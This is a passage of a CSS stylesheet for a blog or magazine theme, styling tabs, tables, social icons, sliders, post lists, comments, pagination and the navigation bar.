	font-family: "Poppins", sans-serif;
	color: #3A444D;
	text-transform: uppercase;
	letter-spacing: 0.04em;
}

.tabs__item:not(:first-child) {
	margin-left: -1px;
}

@media only screen and (max-width: 575px) {
	.tabs__item {
		display: block;
		margin-right: 0;
	}
}

.tabs__url {
	display: block;
	position: relative;
	padding: 12px 18px 11px;
	border: 1px solid #e1e5e6;
	color: #3A444D;
	transition: background-color 0.1s ease-in-out;
}

.tabs__url:focus {
	color: inherit;
}

.tabs__url:hover {
	background-color: #fcfdfd;
}

.tabs__item--active:before {
	content: '';
	height: 2px;
	width: 100%;
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 1;
	background-color: #E12A21;
}

.tabs__item--active .tabs__url {
	color: #3A444D;
	background-color: #fff;
	border-bottom: 1px solid transparent;
}

.tabs__content {
	padding: 20px;
	border: 1px solid #e1e5e6;
	overflow: hidden;
}

.tabs__content-pane {
	display: none;
}

.tabs__content-pane--active {
	display: block;
}

/*-------------------------------------------------------*/
/* Tables
/*-------------------------------------------------------*/
table th {
	font-weight: normal;
}

table caption {
	margin-bottom: 10px;
}

table > thead > tr > th,
table > tbody > tr > th,
table > tfoot > tr > th,
table > thead > tr > td,
table > tbody > tr > td,
table > tfoot > tr > td {
	border: 1px solid #e1e5e6;
	padding: 10px;
}

table > thead > tr > th {
	border-bottom: none;
}

table thead tr th,
table tbody tr th {
	font-size: 1rem;
	color: #3A444D;
	font-family: "Poppins", sans-serif;
	font-weight: 600;
}

/*-------------------------------------------------------*/
/* Social Icons
/*-------------------------------------------------------*/
.socials a {
	display: inline-block;
	line-height: 34px;
	width: 34px;
	height: 34px;
	color: #fff;
	text-align: center;
	margin-left: 7px;
	font-size: 15px;
	border-radius: 50%;
	transition: all 0.1s ease-in-out;
}

.socials a:hover {
	color: #fff;
}

.socials a:first-child {
	margin-left: 0;
}

.socials--nobase a {
	width: 13px;
	height: auto;
	border: 0;
	line-height: 32px;
	margin-right: 0;
	margin-left: 15px;
	color: #49545E;
	background-color: transparent;
}

.socials__text {
	display: inline-block;
	margin-left: 10px;
}

.socials--white a {
	color: #fff;
}

.socials--small a {
	font-size: 20px;
	line-height: 24px;
}

.social-facebook {
	background-color: #39599f;
}

.social-twitter {
	background-color: #55ACEE;
}

.social-google-plus {
	background-color: #DE4B39;
}

.social-youtube {
	background-color: #c61d23;
}

.social-snapchat {
	background-color: #fffb01;
}

.social-linkedin {
	background-color: #0e76a8;
}

.social-pinterest {
	background-color: #c8232c;
}

.social-instagram {
	background-color: #e1306c;
}

.social-rss {
	background-color: #ef822a;
}

.social-pocket {
	background-color: #ef4056;
}

.social-email {
	background-color: #333333;
}

.social-vkontakte {
	background-color: #45668e;
}

.social-reddit {
	background-color: #ff4500;
}

.social-dribbble {
	background-color: #ea4c89;
}

.social-tumblr {
	background-color: #35465c;
}

.social-behance {
	background-color: #1769ff;
}

.social-slack {
	background-color: #6ecadc;
}

.social-github {
	background-color: #333333;
}

.social-flickr {
	background-color: #ff0084;
}

.social-xing {
	background-color: #026466;
}

.social-vimeo {
	background-color: #1ab7ea;
}

/*-------------------------------------------------------*/
/* Hero Slider
/*-------------------------------------------------------*/
.hero {
	position: relative;
}

.hero__slide {
	width: 100%;
	height: 65vh;
}

@media only screen and (max-width: 767px) {
	.hero__slide {
		height: 400px;
	}
}

.hero__slide-entry {
	height: 100%;
	margin: 0 !important;
}

.hero__slide-thumb-bg-holder {
	height: 100%;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	position: relative;
	transition: all 0.3s ease-in-out;
}

.hero__slide-thumb-bg-holder .bottom-gradient {
	background: #000;
	/* Old browsers */
	/* FF3.6+ */
	/* Chrome,Safari4+ */
	/* Chrome10+,Safari5.1+ */
	/* Opera 11.10+ */
	/* IE10+ */
	background: linear-gradient(to top, #000 0%, transparent 100%);
	/* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#000000',GradientType=0 );
	/* IE6-9 */
}

.hero__slide-thumb-text-holder {
	bottom: 140px;
	position: absolute;
	width: 100%;
	z-index: 3;
}

@media only screen and (max-width: 767px) {
	.hero__slide-thumb-text-holder {
		bottom: 120px;
	}
}

@media (max-width: 340px) {
	.hero__slide-thumb-text-holder {
		bottom: 130px;
	}
}

/* Fade CSS */
.carousel-main .flickity-slider {
	-webkit-transform: none !important;
	        transform: none !important;
}

.carousel-main .carousel-cell {
	left: 0 !important;
	opacity: 0;
	transition: opacity 0.7s ease-in-out;
	z-index: -1;
}

.carousel-main .carousel-cell.is-selected {
	opacity: 1;
	z-index: 0;
}

/*-------------------------------------------------------*/
/* Hero Slider Thumbs
/*-------------------------------------------------------*/
.carousel-thumbs-holder {
	position: absolute;
	bottom: 0;
	width: 100%;
}

.carousel-thumbs .carousel-cell {
	width: 25%;
}

.carousel-thumbs .carousel-cell.is-selected .carousel-thumbs__item {
	background-color: rgba(255, 255, 255, 0.1);
	border-top: 1px solid #E12A21;
}

@media only screen and (max-width: 767px) {
	.carousel-thumbs .carousel-cell {
		width: 50%;
	}
}

.carousel-thumbs__item {
	display: flex;
	align-items: center;
	padding: 24px 15px;
	border-top: 1px solid rgba(255, 255, 255, 0.15);
	cursor: pointer;
}

@media only screen and (max-width: 767px) {
	.carousel-thumbs__item {
		padding: 15px 10px;
	}
}

.carousel-thumbs__img-holder {
	flex: 1 0 77px;
	float: left;
	position: relative;
	margin-right: 15px;
}

@media only screen and (max-width: 991px) {
	.carousel-thumbs__img-holder {
		display: none;
	}
}

.carousel-thumbs__title {
	color: #fff;
	font-size: 14px;
	margin-bottom: 0;
}

/*-------------------------------------------------------*/
/* Thumbs
/*-------------------------------------------------------*/
.thumb-container {
	background-color: #f7f7f7;
	position: relative;
	overflow: hidden;
}

.thumb-text-holder {
	position: absolute;
	bottom: 0;
	width: 100%;
	z-index: 3;
	padding: 16px 24px;
	pointer-events: none;
}

.thumb-url {
	content: "";
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 2;
}

.thumb-entry-title {
	color: #fff;
	font-size: 16px;
	margin-bottom: 0;
}

.thumb-entry-title--sm {
	font-size: 18px;
}

.thumb-entry-title--lg {
	font-size: 36px;
}

.thumb-entry-title:hover a,
.thumb-entry-title a:focus {
	color: #fff;
}

.thumb-bg-holder {
	height: 100%;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center;
	position: relative;
	transition: all 0.3s ease-in-out;
}

/*-------------------------------------------------------*/
/* Featured Posts Slider
/*-------------------------------------------------------*/
.featured-posts-slider {
	margin-top: 40px;
}

.featured-posts-slider__slide {
	width: 20%;
	padding: 0 10px;
}

@media only screen and (max-width: 991px) {
	.featured-posts-slider__slide {
		width: 33.333%;
	}
}

@media only screen and (max-width: 575px) {
	.featured-posts-slider__slide {
		width: 100%;
	}
}

.featured-posts-slider__entry {
	margin-bottom: 0 !important;
}

.featured-posts-slider__text-holder {
	margin-top: 13px;
}

.featured-posts-slider__entry-title {
	font-size: 14px;
	line-height: 1.5;
}

.featured-posts-slider__entry-title:hover a {
	color: #E12A21;
}

/*-------------------------------------------------------*/
/* Featured Posts Masonry
/*-------------------------------------------------------*/
.featured-posts-masonry {
	margin-top: 40px;
	margin-bottom: 40px;
	overflow: hidden;
	display: flex;
	flex-wrap: wrap;
}

.featured-posts-masonry__item {
	height: 360px;
	width: 100%;
	float: left;
}

.featured-posts-masonry .thumb-entry-title {
	font-size: 24px;
}

.featured-posts-masonry__item--lg {
	flex: 0 0 66.66667%;
	max-width: 66.66667%;
}

.featured-posts-masonry__item--sm {
	flex: 0 0 33.33333%;
	max-width: 33.33333%;
}

.featured-posts-masonry__item--sm .entry__title--lg {
	font-size: 1.5rem;
}

.featured-posts-masonry__entry {
	height: 100%;
	margin-bottom: 0 !important;
}

@media only screen and (max-width: 767px) {
	.featured-posts-masonry__item {
		max-width: 100%;
		height: 240px;
	}
}

/*-------------------------------------------------------*/
/* Content
/*-------------------------------------------------------*/
.content {
	background-color: #fff;
	padding: 40px 40px;
}

@media (min-width: 1200px) {
	.content {
		max-width: 1200px;
	}
}

.content-section {
	padding-bottom: 20px;
	margin-bottom: 32px;
	border-bottom: 1px solid #e1e5e6;
}

.section-title {
	color: #3A444D;
	margin-bottom: 0;
	font-weight: 700;
	display: inline-block;
}

.section-title-wrap {
	overflow: hidden;
	margin-bottom: 20px;
}

.entry {
	overflow: hidden;
	position: relative;
	margin-bottom: 40px;
}

.entry__img-holder {
	position: relative;
	overflow: hidden;
	margin-bottom: 27px;
}

.entry__meta-category + .entry__img-holder {
	margin-top: 10px;
}

.entry__img {
	width: 100%;
}

.entry__bg-img-holder {
	position: relative;
	overflow: hidden;
	background-size: cover;
	background-position: center center;
	background-repeat: no-repeat;
	height: 230px;
}

.entry__bg-img-holder .entry__meta-category-holder {
	position: absolute;
	top: 16px;
	left: 16px;
	z-index: 3;
}

.entry__header {
	margin-bottom: 14px;
}

.entry__title {
	font-size: 18px;
	line-height: 1.4;
	margin-top: 3px;
	margin-bottom: 5px;
	font-weight: 600;
}

@media only screen and (max-width: 767px) {
	.entry__title {
		font-size: 22px;
	}
}

.entry__title:hover a {
	color: #E12A21;
}

.entry__title--lg {
	font-size: 36px;
	margin-top: 10px;
	max-width: 404px;
}

@media only screen and (max-width: 767px) {
	.entry__title--lg {
		font-size: 24px;
	}
}

.entry__title--white {
	color: #fff;
}

.entry__title--white a:hover,
.entry__title--white a:focus {
	color: #fff;
	opacity: .95;
}

.entry__meta li {
	display: inline-block;
	font-size: 13px;
	font-family: "Poppins", sans-serif;
	color: #919BA3;
}

.entry__meta a {
	color: #919BA3;
}

.entry__meta a:hover {
	color: #E12A21;
}

.entry__meta li + li:before {
	content: '';
	width: 1px;
	background-color: #C5C5C5;
	height: 13px;
	margin-left: 7px;
	margin-right: 7px;
	display: inline-block;
	vertical-align: middle;
}

.entry__meta-category {
	font-family: "Poppins", sans-serif;
	font-size: 11px;
	text-transform: uppercase;
	letter-spacing: .03em;
	margin-bottom: 3px;
	margin-right: 5px;
	font-weight: 700;
}

.entry__meta-category-holder .entry__meta-category {
	background-color: #E12A21;
	padding: 5px 10px;
	color: #fff;
	border-radius: 5px;
	margin-bottom: 5px;
	display: inline-block;
}

.entry__meta-category-holder .entry__meta-category:hover {
	color: #fff;
	opacity: 0.90;
}

.entry__meta-category--label {
	background-color: #E12A21;
	padding: 5px 10px;
	color: #fff !important;
	border-radius: 5px;
	margin-bottom: 5px;
	display: inline-block;
	pointer-events: all;
}

.entry__meta-category--label:hover {
	color: #fff;
	opacity: 0.90;
}

.entry__meta-rating i {
	font-size: 12px;
	line-height: 1;
	color: #fcb419;
}

.entry__excerpt {
	cursor: pointer;
}

.entry__excerpt p {
	margin-bottom: 0;
}

.entry__read-more {
	margin-top: 18px;
}

/* Tab Post
-------------------------------------------------------*/
.tab-post__tabs {
	float: right;
	line-height: 34px;
}

@media only screen and (max-width: 991px) {
	.tab-post__tabs {
		float: none;
		width: 100%;
	}
}

.tab-post__tabs .tabs__item {
	margin-right: 26px;
	font-size: 12px;
	font-weight: 600;
}

.tab-post__tabs .tabs__item a {
	color: #49545E;
	display: inline-block;
}

.tab-post__tabs .tabs__item a:hover, .tab-post__tabs .tabs__item a:focus {
	color: #E12A21;
}

.tab-post__tabs .tabs__item:last-child {
	margin-right: 0;
}

.tab-post__tabs .tabs__item .is-active,
.tab-post__tabs .tabs__item .tabs__item--active {
	color: #E12A21;
}

.tab-post__tabs .tabs__item--active:before {
	display: none;
}

.tab-post .tabs__content {
	padding: 0;
	border: 0;
}

.tab-post .entry {
	margin-bottom: 16px;
}

.block-inner-content {
	position: relative;
}

.ajax-overlay {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	top: 0;
	background-color: rgba(255, 255, 255, 0.7);
	z-index: 3;
}

/* Post List Small
-------------------------------------------------------*/
.post-list-small {
	list-style: none;
}

.post-list-small__entry:hover .post-list-small__entry-title {
	color: #E12A21;
}

.post-list-small__item {
	padding: 16px 0;
}

.post-list-small__item:first-child {
	padding-top: 0;
}

.post-list-small__img-holder {
	width: 125px;
	float: left;
	margin-right: 15px;
}

@media only screen and (max-width: 1199px) {
	.post-list-small__img-holder {
		width: 80px;
	}
}

.post-list-small__body {
	overflow: hidden;
}

.post-list-small__entry-title {
	font-size: 14px;
	line-height: 1.4;
	margin-bottom: 5px;
}

.post-list-small--dividers {
	margin-top: -10px;
}

.post-list-small--dividers > li {
	border-top: 1px solid #e1e5e6;
	padding: 20px 0 15px;
}

.post-list-small--dividers > li:first-child {
	padding-top: 20px;
}

/* List Post
-------------------------------------------------------*/
.post-list {
	position: relative;
	padding-bottom: 20px;
	margin-bottom: 20px;
}

.post-list:last-child {
	border-bottom: 0;
	padding-bottom: 0;
	margin-bottom: 0;
}

.post-list__img-holder {
	width: 255px;
	height: 100%;
	float: left;
	margin-right: 30px;
	margin-bottom: 0;
}

.post-list__img-holder a {
	display: block;
	height: 100%;
}

@media only screen and (max-width: 991px) {
	.post-list__img-holder {
		width: 100%;
		float: none;
		margin-bottom: 30px;
	}
}

.post-list__body {
	overflow: hidden;
}

@media only screen and (max-width: 575px) {
	.post-list__img-holder, .post-list__body {
		width: 100%;
	}
	.post-list__img-holder {
		float: none;
		margin-right: 0;
		margin-bottom: 30px;
	}
}

/* Latest Videos
-------------------------------------------------------*/
.video-playlist {
	display: flex;
}

.video-playlist__content {
	width: 68%;
}

.video-playlist__content > div {
	height: 100%;
}

.video-playlist__list {
	width: 32%;
	border: 3px solid #f4f6f6;
}

.video-playlist__list-item {
	display: table;
	width: 100%;
	line-height: 1;
	padding: 15px 14px;
	border-bottom: 1px solid #e1e5e6;
}

.video-playlist__list-item:last-child {
	border-bottom: 0;
}

.video-playlist__list-item:hover .video-playlist__list-item-title {
	color: #E12A21;
}

.video-playlist__list-item--active {
	background-color: #f4f6f6;
}

.video-playlist__list-item-thumb {
	float: left;
	width: 100px;
	margin-right: 13px;
}

.video-playlist__list-item-description {
	overflow: hidden;
}

.video-playlist__list-item-title {
	font-size: 14px;
	margin-top: 3px;
	line-height: 1.3;
}

@media only screen and (max-width: 991px) {
	.video-playlist {
		display: block;
	}
	.video-playlist__list, .video-playlist__content {
		width: 100%;
	}
}

/* Posts carousel
-------------------------------------------------------*/
.carousel-posts {
	margin: 0 -15px;
}

.carousel-posts--1 {
	margin: 0 -10px;
}

.carousel-posts .carousel-cell {
	padding: 0 15px;
}

.carousel-posts .entry__bg-img-holder {
	height: 290px;
}

/* Featured Videos
-------------------------------------------------------*/
.play-btn {
	display: inline-block;
	position: absolute;
	width: 48px;
	height: 48px;
	background-color: #fff;
	border-radius: 50%;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	transition: all 0.3s ease-in-out;
}

.play-btn:before {
	content: "";
	position: absolute;
	top: 50%;
	left: 50%;
	display: block;
	margin: -6px 0 0 -3px;
	width: 0;
	height: 0;
	border-style: solid;
	border-width: 6px 0 6px 9px;
	border-color: transparent transparent transparent #000;
}

/*-------------------------------------------------------*/
/* Single Post
/*-------------------------------------------------------*/
.single-post__entry {
	margin-bottom: 20px;
	overflow: visible;
}

.single-post__entry-header {
	margin-bottom: 24px;
}

.single-post__entry-title {
	margin-top: -5px;
	margin-bottom: 12px;
}

@media only screen and (max-width: 575px) {
	.single-post__entry-title {
		font-size: 1.7rem;
	}
}

.entry__article {
	font-size: 17px;
	line-height: 1.8;
}

.entry__article-holder {
	position: relative;
}

.entry__article > p, .entry__article ul, .entry__article ol {
	margin-bottom: 34px;
}

.entry__article > h1,
.entry__article > h2,
.entry__article > h3,
.entry__article > h4,
.entry__article > h5,
.entry__article > h6 {
	margin-top: 36px;
}

.entry__article a:not(.wp-block-button__link) {
	color: #4C86E7;
}

.entry__article a:not(.wp-block-button__link):hover {
	text-decoration: underline;
}

.entry__article figure {
	margin-bottom: 34px;
}

.entry__article ol {
	padding-left: 23px;
}

.entry__article ul {
	padding-left: 18px;
}

figure {
	margin: 0;
}

figcaption {
	font-size: 14px;
	margin-top: 10px;
	color: #919BA3;
	text-align: center;
}

/* Entry Share
/*-------------------------------------------------------*/
.entry__share {
	position: fixed;
	left: 0;
	top: 50%;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.entry__share-inner {
	border-radius: 0 4px 4px 0;
	overflow: hidden;
}

.entry__share .socials .entry__share-social {
		display: block;
		margin: 0;
		border-radius: 0;
	}
	.entry__share .socials .entry__share-social:hover {
		transform: scale(1.1);
	}

.entry__share {
		position: relative;
		margin-bottom: 20px;
		top: auto;
		-webkit-transform: none;
		transform: none;
	}
	.entry__share .socials .entry__share-social {
		border-radius: 3px;
		margin-left: 5px;
	}

@media (min-width: 1060px) {
	
}

@media (max-width: 1059px) {
	
}

/* Entry Tags
/*-------------------------------------------------------*/
.entry__tags {
	margin-top: 24px;
	margin-bottom: 40px;
	padding: 24px 0 16px;
	border-bottom: 1px solid #e1e5e6;
	border-top: 1px solid #e1e5e6;
	font-family: "Poppins", sans-serif;
	overflow: hidden;
}

.entry__tags-label {
	float: left;
	margin-right: 8px;
}

/* Author
-------------------------------------------------------*/
.single-post__entry-meta {
	display: flex;
	align-items: center;
}

.single-post__entry-meta li {
	margin-right: 16px;
}

.single-post__entry-meta li:last-child {
	flex: 1;
}

.single-post__entry-meta li + li:before {
	display: none;
}

.single-post__entry-meta .entry__meta-date {
	margin-top: 2px;
}

.single-post__entry-meta .entry__meta-category {
	color: #49545E;
}

.entry-author {
	position: relative;
}

.entry-author--box {
	padding: 44px 30px;
	margin-top: 28px;
	margin-bottom: 58px;
	background-color: #f4f6f6;
	position: relative;
}

.entry-author--box img {
	display: block;
	float: left;
	margin-right: 30px;
	border-radius: 50%;
}

@media only screen and (max-width: 575px) {
	.entry-author--box img {
		width: 40px;
	}
}

.entry-author--box .entry-author__name {
	font-size: 1rem;
}

.entry-author__info {
	overflow: hidden;
}

.entry-author__url {
	display: flex;
	align-items: center;
}

.entry-author__url span:first-of-type {
	margin-right: 5px;
}

.entry-author .entry-author__url:hover {
	color: #919BA3;
}

.entry-author__img {
	display: block;
	float: left;
	margin-right: 10px;
	border-radius: 50%;
}

@media only screen and (max-width: 575px) {
	.entry-author__img {
		display: none;
	}
}

.entry-author__name {
	font-size: 11px;
	font-weight: 600;
	text-transform: uppercase;
	letter-spacing: 0.03em;
	color: #49545E;
}

.entry-author__name:hover {
	color: #E12A21;
}

.entry-author__socials {
	overflow: hidden;
	margin-top: 14px;
}

.entry-author__socials a {
	float: left;
}

/* Final Review
-------------------------------------------------------*/
.review-wrapper {
	margin-top: 36px;
}

.review-wrapper .review-heading .review-title {
	color: #3A444D;
	font-family: "Poppins", sans-serif;
}

/* Post Pagination
/*-------------------------------------------------------*/
.post-pagination {
	margin-top: 24px;
}

.post-pagination__number {
	font-size: 16px;
	padding: 0 5px;
}

/* Related Posts
-------------------------------------------------------*/
.related-posts {
	margin-top: 40px;
}

.related-posts__entry {
	margin-bottom: 20px;
}

.related-posts__title {
	font-size: 24px;
	margin-bottom: 24px;
}

.related-posts__text-holder {
	margin-top: 14px;
}

.related-posts__entry-title {
	font-size: 14px;
	line-height: 1.5;
	margin-bottom: 0;
}

.related-posts__entry-title:hover a {
	color: #E12A21;
}

/* Comments
/*-------------------------------------------------------*/
.entry-comments__title {
	font-size: 24px;
}

.comment-content > h1,
.comment-content > h2,
.comment-content > h3,
.comment-content > h4,
.comment-content > h5,
.comment-content > h6 {
	margin-top: 36px;
	margin-bottom: 20px;
}

.comment-content strong {
	color: #3A444D;
}

.comment-content a {
	text-decoration: underline;
}

.comment-content figure {
	margin-bottom: 34px;
}

.comment-content ol, .comment-content ul {
	line-height: 26px;
}

.comment-content ol {
	padding-left: 23px;
}

.comment-content ul {
	padding-left: 18px;
}

.comment {
	list-style: none;
}

.comment-list {
	margin-bottom: 56px;
	list-style: none;
}

@media only screen and (min-width: 576px) {
	.comment .children {
		padding-left: 8%;
	}
}

.comment-list > li:first-child > .comment-body {
	border-top: 0;
}

.comment-body {
	margin-bottom: 24px;
	padding-top: 24px;
	border-top: 1px solid #e1e5e6;
}

.comment-text {
	overflow: hidden;
}

.comment-text p {
	margin-bottom: 10px;
}

.comment-avatar {
	float: left;
	margin-right: 20px;
	display: block;
	border-radius: 50%;
	overflow: hidden;
}

.comment-author {
	font-family: "Poppins", sans-serif;
	font-size: 16px;
	display: block;
	margin-bottom: 0;
}

.comment-date, .comment-edit-link {
	display: inline-block;
	margin-bottom: 10px;
	font-size: 13px;
	font-family: "Poppins", sans-serif;
	color: #919BA3;
}

.comment-edit-link {
	margin-left: 5px;
	margin-bottom: 0;
	color: #E12A21;
}

.comment-reply {
	color: #3A444D;
	font-family: "Poppins", sans-serif;
}

.comment-reply:hover {
	color: #E12A21;
}

/* Comment Form
/*-------------------------------------------------------*/
.comment-form {
	margin-bottom: 36px;
	margin-top: 24px;
}

.comment-form p {
	margin: 0;
}

.comment-form__title {
	font-size: 20px;
}

.comment-form .logged-in-as {
	margin-bottom: 24px;
	margin-top: -16px;
}

.comment-form-cookies-consent {
	margin-bottom: 24px !important;
}

.comment-form-cookies-consent label {
	color: #49545E;
}

.comment-respond {
	margin-top: 12px;
}

.comment-respond__title {
	font-size: 24px;
	margin-bottom: 10px;
}

.comment-respond__subtitle {
	margin-bottom: 20px;
}

#cancel-comment-reply-link {
	font-size: 1rem;
	margin-left: 8px;
}

/*-------------------------------------------------------*/
/* Sidebar
/*-------------------------------------------------------*/
@media only screen and (min-width: 992px) {
	.left-sidebar .sidebar:not(.elementor-column) {
		padding-right: 65px;
	}
	.left-sidebar .page-content,
	.left-sidebar .blog__content {
		order: 2;
	}
	.right-sidebar .sidebar:not(.elementor-column) {
		padding-left: 65px;
	}
}

.sticky-col {
	z-index: 1;
}

/*-------------------------------------------------------*/
/* Page title
/*-------------------------------------------------------*/
.page-title {
	margin-bottom: 24px;
}

/*-------------------------------------------------------*/
/* Pagination
/*-------------------------------------------------------*/
.pagination {
	padding: 16px 0;
}

.pagination ul {
	list-style: none;
	clear: both;
	display: flex;
	justify-content: center;
}

.pagination span, .pagination a {
	font-size: 15px;
	display: inline-block;
	padding: 0 13px;
	height: 36px;
	line-height: 34px;
	margin-right: 2px;
	border-radius: 5px;
	text-align: center;
	color: #49545E;
	background-color: #fff;
	border: 1px solid #e1e5e6;
	vertical-align: middle;
	transition: all 0.3s ease-in-out;
}

.pagination span i, .pagination a i {
	font-size: 0.75rem;
}

.page-numbers.current,
.page-numbers:not(span):hover {
	background-color: #E12A21;
	color: #fff;
	border-color: transparent;
}

.pagination .page-numbers {
	margin: 0;
}

/* Elementor Pagination / Load More Button
-------------------------------------------------------*/
.elementor-pagination {
	margin-top: 40px;
	padding: 0;
}

.deo-load-more {
	text-align: center;
}

.deo-load-more .loader div {
	width: 24px;
	height: 24px;
	border-top-color: #fff;
	border-bottom-color: #fff;
}

.deo-loading span {
	opacity: 0;
}

/*-------------------------------------------------------*/
/* Contact Page
/*-------------------------------------------------------*/
.wpcf7-acceptance .wpcf7-list-item {
	margin-left: 0;
	margin-bottom: 14px;
}

.wpcf7-list-item-label {
	font-weight: 400;
}

/*-------------------------------------------------------*/
/* 404
/*-------------------------------------------------------*/
.error404 .section-wrap {
	padding: 140px 0;
}

@media only screen and (max-width: 575px) {
	.error404 .section-wrap {
		padding: 70px 0;
	}
}

.error404__number {
	font-size: 240px;
	font-family: "Poppins", sans-serif;
	letter-spacing: 0.03em;
	color: #e4e7e9;
	line-height: 1;
}

@media only screen and (max-width: 767px) {
	.error404__number {
		font-size: 200px;
	}
}

@media only screen and (max-width: 575px) {
	.error404__number {
		font-size: 120px;
	}
}

/* Cookies notication bar
-------------------------------------------------------*/
.cc-container {
	display: flex;
	justify-content: center;
	padding: 0;
}

.cc-window {
	background-color: #002B4D !important;
	padding: 5px 20px !important;
}

.cc-message {
	margin-right: 20px;
	flex: 0 1 auto !important;
	color: #fff;
	font-weight: 500;
	font-size: 15px;
}

.cc-link {
	opacity: 1;
}

.cc-link:hover, .cc-link:focus {
	color: #fff;
}

.cc-link,
.cc-link:active,
.cc-link:visited {
	color: #fff;
}

a.cc-btn.cc-dismiss {
	font-family: "Poppins", sans-serif;
	font-size: 0.8125rem !important;
	background-color: #E12A21;
	height: 28px;
	line-height: 28px;
	padding: 0 14px;
	border: 0;
	color: #fff;
	border-radius: 5px;
	min-width: auto !important;
}

a.cc-btn.cc-dismiss:hover, a.cc-btn.cc-dismiss:focus {
	opacity: 0.9;
}

/*-------------------------------------------------------*/
/* Navigation
/*-------------------------------------------------------*/
.nav {
	width: 100%;
	min-height: 50px;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	z-index: 120;
	position: relative;
	transition: height 0.3s ease-in-out;
	/* Dropdowns (large screen) */
}

.nav__holder {
	background-color: #002B4D;
}

@media only screen and (min-width: 992px) {
	.nav {
		height: 50px;
	}
	.nav .nav.sticky {
		height: 50px;
	}
}

.nav__menu, .nav__dropdown-menu {
	list-style: none;
}

.nav__menu {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
}

.nav__menu > li {
	position: relative;
}

.nav__menu > li:hover a:after {
	width: 100%;
}

.nav__menu > li > a {
	font-family: "Poppins", sans-serif;
	color: #ffffff;
	font-size: 13px;
	font-weight: 500;
	padding: 0 16px;
	display: block;
	position: relative;
	line-height: 50px;
	letter-spacing: .06em;
	max-height: 50px;
	white-space: nowrap;
}

/* .nav__menu > li > a:after {
	content: '';
	display: block;
	position: absolute;
	width: 0;
	height: 2px;
	bottom: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	background-color: #E12A21;
	transition: all 0.3s ease-in-out;
} */

#menu-main-menu > li > a:hover {
	opacity: 0.95;
	color: white;
}

@media only screen and (min-width: 992px) {
	.nav__menu > li {
		display: inline-block;
		text-align: center;
	}
	.nav__dropdown-menu {
		position: absolute;
		padding: 15px 0;
		top: 100%;
		left: -6px;
		z-index: 1000;
		min-width: 230px;
		width: 100%;
		text-align: left;
		list-style: none;
		font-family: "Poppins", sans-serif;
		background-color: #041726;
		box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
		-webkit-background-clip: padding-box;
		background-clip: padding-box;
		display: block;
		visibility: hidden;
		opacity: 0;
		transition: all 0.1s ease-in-out;
	}
	.nav__dropdown-menu > li > a {
		color: #adb4ba;
		padding: 4px 23px;
		font-size: 13px;
		display: block;
	}
	.nav__dropdown-menu > li > a:hover {
		color: #fff;
	}
	.nav__dropdown-menu.hide-dropdown {
		visibility: hidden !important;
		opacity: 0 !important;
	}
	.nav__dropdown-menu--right {
		right: 0;
	}
	.nav__dropdown:hover > .nav__dropdown-menu {
		opacity: 1;
		visibility: visible;
	}
	.nav__dropdown-menu .nav__dropdown-menu {
		left: 100%;
		top: -15px;
	}
	.nav__dropdown .nav__dropdown {
		position: relative;
	}
	.nav__dropdown .nav__dropdown > a:after {
		content: '\f30f';
		font-family: 'ui-icons';
		font-size: 10px;
		position: absolute;
		right: 20px;
		top: 50%;
		width: auto !important;
		-webkit-transform: translateY(-50%);
		transform: translateY(-50%);
	}
	.nav__dropdown-trigger {
		display: none;
	}
}

.mobile body {
	cursor: pointer;
}

/* Logo
-------------------------------------------------------*/


/* Nav Flexbox
-------------------------------------------------------*/
header .flex-parent {
	align-items: center;
	height: 50px;
}

.nav__wrap {
	padding-left: 32px;
}

header .flex-child {
	flex: 1 0 0;
	padding: 0px;
}

header .flex-child.flex-right {
	text-align: right;
}

.nav--align-right {
	margin-left: auto;
}

.nav--align-left {
	margin-right: auto;
}

@media only screen and (min-width: 768px) {
	.nav--align-left {
		margin-left: 60px;
	}
}

/* Nav Right
-------------------------------------------------------*/
.nav__right {
	line-height: 50px;
}

.nav__right-item {
	margin-right: 35px;
	display: flex;
}

.nav__right-item:last-child {
	margin-right: 0;
	display: flex;
	align-items: center;
}

.nav__right a:hover,
.nav__right a:focus {
	color: #fff;
}

/* Nav Subscribe
-------------------------------------------------------*/
.nav__subscribe {
	font-family: "Poppins", sans-serif;
	color: #fff;
	font-size: 13px;
	line-height: 1;
}

@media (min-width: 576px) {
	.modal-dialog {
		max-width: 400px;
	}
}

/* Nav Socials
-------------------------------------------------------*/
.nav__socials a {
	color: #fff;
}

.nav__socials a:hover {
	opacity: .9;
}

/* Nav Search
-------------------------------------------------------*/
.nav__search-box {
	width: 300px;
	position: absolute;
	right: 0;
	top: 100%;
	padding: 15px 20px;
	background-color: #fff;
	border-radius: 5px;
	display: none;
	box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
}

.nav__search-form {
	position: relative;
}

.nav__search-input {
	margin-bottom: 0;
	display: block;
	line-height: 40px;
}

.nav__search-button {
	position: absolute;
	top: 0;
	right: 0;
	padding: 0 !important;
	width: 40px;
	border-radius: 0 5px 5px 0;
}

.nav__search-trigger {
	color: #fff;
	font-size: 15px;
	display: inline-block;
	width: 14px;
	line-height: 1;
}

.nav__search-trigger-icon {
	display: inline-block;
	width: 14px;
	color: white;
}

.nav__search .ui-close {
	font-size: 20px;
	position: relative;
	top: 2px;
	left: 2px;
}

/* Mobile Search */
.sidenav__search-mobile-form {
	position: relative;
}

.sidenav__search-mobile-input {
	height: 46px;
	border: none;
	background-color: transparent;
	margin-bottom: 0;
	font-family: "Poppins", sans-serif;
	font-size: 13px;
	color: #9AA3AB;
	border-radius: 0;
	border-bottom: 1px solid #182835;
}

.sidenav__search-mobile-input:focus {
	background-color: transparent;
	border-color: #fff;
}

.sidenav__search-mobile-submit {
	position: absolute;
	right: 0;
	top: 0;
	width: 46px;
	height: 46px;
	border: 0;
	padding: 0;
	font-size: 14px;
